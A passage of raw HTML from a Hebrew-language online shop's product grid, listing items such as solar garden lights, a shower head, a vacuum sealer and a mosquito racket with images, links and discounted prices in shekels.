                src="//deal-yashir.com/cdn/shop/products/S2d08919dcdf5406bafad6f48f94481e2d.jpg?v=1675260434&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="תאורה סולארית לגינה גחליליות 10 נורות לד ללא חיבור לחשמל Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid7977644916949-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/S0394f36f78644c9a9741b076c0b187991.jpg?v=1678101530&width=165 165w,//deal-yashir.com/cdn/shop/products/S0394f36f78644c9a9741b076c0b187991.jpg?v=1678101530&width=360 360w,//deal-yashir.com/cdn/shop/products/S0394f36f78644c9a9741b076c0b187991.jpg?v=1678101530&width=533 533w,//deal-yashir.com/cdn/shop/products/S0394f36f78644c9a9741b076c0b187991.jpg?v=1678101530&width=720 720w,//deal-yashir.com/cdn/shop/products/S0394f36f78644c9a9741b076c0b187991.jpg?v=1678101530 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/S0394f36f78644c9a9741b076c0b187991.jpg?v=1678101530&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fireflies-led"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7977644916949"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7977644916949 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7977644916949"
              >
                תאורה סולארית לגינה גחליליות
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7977644916949"
            
          >
            <a
              href="/products/fireflies-led"
              id="CardLink-template--19753285222613__main-collection-product-grid-7977644916949"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7977644916949 Badge-template--19753285222613__main-collection-product-grid-7977644916949"
            >
              תאורה סולארית לגינה גחליליות
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        החל מ 119.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        החל מ 119.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            195.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7977644916949"
              class="badge badge--bottom-left color-accent-1"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/H4035d0930cb847fc8cf1d3681457f785D.jpg?v=1679995631&width=165 165w,//deal-yashir.com/cdn/shop/products/H4035d0930cb847fc8cf1d3681457f785D.jpg?v=1679995631&width=360 360w,//deal-yashir.com/cdn/shop/products/H4035d0930cb847fc8cf1d3681457f785D.jpg?v=1679995631&width=533 533w,//deal-yashir.com/cdn/shop/products/H4035d0930cb847fc8cf1d3681457f785D.jpg?v=1679995631&width=720 720w,//deal-yashir.com/cdn/shop/products/H4035d0930cb847fc8cf1d3681457f785D.jpg?v=1679995631 800w
                "
                src="//deal-yashir.com/cdn/shop/products/H4035d0930cb847fc8cf1d3681457f785D.jpg?v=1679995631&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ראש מקלחת מגביר לחץ מים - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid7578650214613-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/Hc67310f5aa74469da43e3b434fd36dabY.jpg?v=1679995631&width=165 165w,//deal-yashir.com/cdn/shop/products/Hc67310f5aa74469da43e3b434fd36dabY.jpg?v=1679995631&width=360 360w,//deal-yashir.com/cdn/shop/products/Hc67310f5aa74469da43e3b434fd36dabY.jpg?v=1679995631&width=533 533w,//deal-yashir.com/cdn/shop/products/Hc67310f5aa74469da43e3b434fd36dabY.jpg?v=1679995631&width=720 720w,//deal-yashir.com/cdn/shop/products/Hc67310f5aa74469da43e3b434fd36dabY.jpg?v=1679995631 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/Hc67310f5aa74469da43e3b434fd36dabY.jpg?v=1679995631&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/turbo-shower"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7578650214613"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7578650214613 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7578650214613"
              >
                ראש מקלחת מגביר לחץ מים
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7578650214613"
            
          >
            <a
              href="/products/turbo-shower"
              id="CardLink-template--19753285222613__main-collection-product-grid-7578650214613"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7578650214613 Badge-template--19753285222613__main-collection-product-grid-7578650214613"
            >
              ראש מקלחת מגביר לחץ מים
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        99.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        99.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            150.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7578650214613"
              class="badge badge--bottom-left color-accent-1"
            >
              34%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/71zNstNbn9L._AC_SL1500_-removebg-preview.png?v=1690109154&width=165 165w,//deal-yashir.com/cdn/shop/files/71zNstNbn9L._AC_SL1500_-removebg-preview.png?v=1690109154&width=360 360w,//deal-yashir.com/cdn/shop/files/71zNstNbn9L._AC_SL1500_-removebg-preview.png?v=1690109154 483w
                "
                src="//deal-yashir.com/cdn/shop/files/71zNstNbn9L._AC_SL1500_-removebg-preview.png?v=1690109154&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מיני מזגן נייד שולחני עם תאורת אווירה - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="483"
                height="516"
                id='quick-add-template--19753285222613__main-collection-product-grid8062047289557-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/S698afe174e2c42b093727b6f643349cf5.jpg?v=1690108892&width=165 165w,//deal-yashir.com/cdn/shop/files/S698afe174e2c42b093727b6f643349cf5.jpg?v=1690108892&width=360 360w,//deal-yashir.com/cdn/shop/files/S698afe174e2c42b093727b6f643349cf5.jpg?v=1690108892&width=533 533w,//deal-yashir.com/cdn/shop/files/S698afe174e2c42b093727b6f643349cf5.jpg?v=1690108892&width=720 720w,//deal-yashir.com/cdn/shop/files/S698afe174e2c42b093727b6f643349cf5.jpg?v=1690108892 800w
                  "
                  src="//deal-yashir.com/cdn/shop/files/S698afe174e2c42b093727b6f643349cf5.jpg?v=1690108892&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/007-fan"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8062047289557"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8062047289557 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8062047289557"
              >
                מיני מזגן נייד שולחני עם תאורת אווירה
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8062047289557"
            
          >
            <a
              href="/products/007-fan"
              id="CardLink-template--19753285222613__main-collection-product-grid-8062047289557"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8062047289557 Badge-template--19753285222613__main-collection-product-grid-8062047289557"
            >
              מיני מזגן נייד שולחני עם תאורת אווירה
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        259.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        259.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            385.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8062047289557"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/He4e9c3058ecc4fe9878d4a7a84007c91z.jpg?v=1641201979&width=165 165w,//deal-yashir.com/cdn/shop/products/He4e9c3058ecc4fe9878d4a7a84007c91z.jpg?v=1641201979&width=360 360w,//deal-yashir.com/cdn/shop/products/He4e9c3058ecc4fe9878d4a7a84007c91z.jpg?v=1641201979&width=533 533w,//deal-yashir.com/cdn/shop/products/He4e9c3058ecc4fe9878d4a7a84007c91z.jpg?v=1641201979&width=720 720w,//deal-yashir.com/cdn/shop/products/He4e9c3058ecc4fe9878d4a7a84007c91z.jpg?v=1641201979 800w
                "
                src="//deal-yashir.com/cdn/shop/products/He4e9c3058ecc4fe9878d4a7a84007c91z.jpg?v=1641201979&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="כרית תמיכה לצוואר - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid7506546032853-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/H8322117bcf67433aa5b22652be4ffc63k.jpg?v=1641201983&width=165 165w,//deal-yashir.com/cdn/shop/products/H8322117bcf67433aa5b22652be4ffc63k.jpg?v=1641201983&width=360 360w,//deal-yashir.com/cdn/shop/products/H8322117bcf67433aa5b22652be4ffc63k.jpg?v=1641201983&width=533 533w,//deal-yashir.com/cdn/shop/products/H8322117bcf67433aa5b22652be4ffc63k.jpg?v=1641201983&width=720 720w,//deal-yashir.com/cdn/shop/products/H8322117bcf67433aa5b22652be4ffc63k.jpg?v=1641201983 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/H8322117bcf67433aa5b22652be4ffc63k.jpg?v=1641201983&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/3d-headrest"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7506546032853"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7506546032853 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7506546032853"
              >
                כרית תמיכה לצוואר
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7506546032853"
            
          >
            <a
              href="/products/3d-headrest"
              id="CardLink-template--19753285222613__main-collection-product-grid-7506546032853"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7506546032853 Badge-template--19753285222613__main-collection-product-grid-7506546032853"
            >
              כרית תמיכה לצוואר
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        החל מ 129.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        החל מ 129.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            250.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7506546032853"
              class="badge badge--bottom-left color-accent-1"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/Sdf7c4dcd5f944c46a4aabc8b46c071dbf.webp?v=1712579231&width=165 165w,//deal-yashir.com/cdn/shop/files/Sdf7c4dcd5f944c46a4aabc8b46c071dbf.webp?v=1712579231&width=360 360w,//deal-yashir.com/cdn/shop/files/Sdf7c4dcd5f944c46a4aabc8b46c071dbf.webp?v=1712579231&width=533 533w,//deal-yashir.com/cdn/shop/files/Sdf7c4dcd5f944c46a4aabc8b46c071dbf.webp?v=1712579231&width=720 720w,//deal-yashir.com/cdn/shop/files/Sdf7c4dcd5f944c46a4aabc8b46c071dbf.webp?v=1712579231 881w
                "
                src="//deal-yashir.com/cdn/shop/files/Sdf7c4dcd5f944c46a4aabc8b46c071dbf.webp?v=1712579231&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מכונת ואקום לאיטום מזון SealerPro - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="881"
                height="881"
                id='quick-add-template--19753285222613__main-collection-product-grid8386439446741-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/S793c81e0392c44878d88b16a3aaacc37V.webp?v=1712579236&width=165 165w,//deal-yashir.com/cdn/shop/files/S793c81e0392c44878d88b16a3aaacc37V.webp?v=1712579236&width=360 360w,//deal-yashir.com/cdn/shop/files/S793c81e0392c44878d88b16a3aaacc37V.webp?v=1712579236&width=533 533w,//deal-yashir.com/cdn/shop/files/S793c81e0392c44878d88b16a3aaacc37V.webp?v=1712579236&width=720 720w,//deal-yashir.com/cdn/shop/files/S793c81e0392c44878d88b16a3aaacc37V.webp?v=1712579236&width=940 940w,//deal-yashir.com/cdn/shop/files/S793c81e0392c44878d88b16a3aaacc37V.webp?v=1712579236 1000w
                  "
                  src="//deal-yashir.com/cdn/shop/files/S793c81e0392c44878d88b16a3aaacc37V.webp?v=1712579236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sealerpro"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8386439446741"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8386439446741 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8386439446741"
              >
                מכונת ואקום לאיטום מזון SealerPro
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8386439446741"
            
          >
            <a
              href="/products/sealerpro"
              id="CardLink-template--19753285222613__main-collection-product-grid-8386439446741"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8386439446741 Badge-template--19753285222613__main-collection-product-grid-8386439446741"
            >
              מכונת ואקום לאיטום מזון SealerPro
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        149.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        149.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            345.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8386439446741"
              class="badge badge--bottom-left color-accent-1"
            >
              56%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-5.jpg?v=1712041290&width=165 165w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-5.jpg?v=1712041290&width=360 360w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-5.jpg?v=1712041290&width=533 533w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-5.jpg?v=1712041290&width=720 720w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-5.jpg?v=1712041290&width=940 940w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-5.jpg?v=1712041290 1001w
                "
                src="//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-5.jpg?v=1712041290&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מחבט יתושים מכשיר נגד יתושים קוטל יתושים אוטומטי נטען"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
                id='quick-add-template--19753285222613__main-collection-product-grid6587810086961-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-2.jpg?v=1712041290&width=165 165w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-2.jpg?v=1712041290&width=360 360w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-2.jpg?v=1712041290&width=533 533w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-2.jpg?v=1712041290&width=720 720w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-2.jpg?v=1712041290&width=940 940w,//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-2.jpg?v=1712041290 1001w
                  "
                  src="//deal-yashir.com/cdn/shop/products/handheld-racket-insect-fly-bug-wasp-2-in_main-2.jpg?v=1712041290&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1001"
                  height="1001"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/racket-killer"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6587810086961"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6587810086961 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6587810086961"
              >
                מחבט יתושים חכם 2 ב-1
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6587810086961"
            
          >
            <a
              href="/products/racket-killer"
              id="CardLink-template--19753285222613__main-collection-product-grid-6587810086961"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6587810086961 Badge-template--19753285222613__main-collection-product-grid-6587810086961"
            >
              מחבט יתושים חכם 2 ב-1
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        139.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        139.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            200.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-6587810086961"
              class="badge badge--bottom-left color-accent-1"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/S5c7a130e7fec4885866f8a1006886bacM_cleanup.png?v=1691060793&width=165 165w,//deal-yashir.com/cdn/shop/files/S5c7a130e7fec4885866f8a1006886bacM_cleanup.png?v=1691060793&width=360 360w,//deal-yashir.com/cdn/shop/files/S5c7a130e7fec4885866f8a1006886bacM_cleanup.png?v=1691060793&width=533 533w,//deal-yashir.com/cdn/shop/files/S5c7a130e7fec4885866f8a1006886bacM_cleanup.png?v=1691060793&width=720 720w,//deal-yashir.com/cdn/shop/files/S5c7a130e7fec4885866f8a1006886bacM_cleanup.png?v=1691060793 720w
                "
                src="//deal-yashir.com/cdn/shop/files/S5c7a130e7fec4885866f8a1006886bacM_cleanup.png?v=1691060793&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מאוורר תקרה להתקנה עצמית קלה - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
                id='quick-add-template--19753285222613__main-collection-product-grid8088169971925-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/Sa913c6d8b9464888aead075935e845a5g.jpg?v=1691060793&width=165 165w,//deal-yashir.com/cdn/shop/files/Sa913c6d8b9464888aead075935e845a5g.jpg?v=1691060793&width=360 360w,//deal-yashir.com/cdn/shop/files/Sa913c6d8b9464888aead075935e845a5g.jpg?v=1691060793 455w
                  "
                  src="//deal-yashir.com/cdn/shop/files/Sa913c6d8b9464888aead075935e845a5g.jpg?v=1691060793&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="455"
                  height="455"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
